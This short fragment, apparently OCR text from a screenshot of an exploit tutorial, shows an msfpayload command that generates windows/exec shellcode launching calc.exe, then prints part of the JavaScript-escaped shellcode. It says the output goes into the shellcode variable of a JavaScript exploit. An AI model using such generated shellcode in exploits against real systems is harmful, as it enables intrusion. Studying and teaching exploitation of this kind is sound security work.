
msfpayload command...
lupin@lion:~$ msfpayload
windows/exec CMD=calc.exe J
// windows/exec - 200 bytes
// http://www.metasploit.com
// EXITFUNC=process, CMD=calc.exe
%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u5
...and now we can stick it into our JavaScript
exploit code (into the Shellcode variable).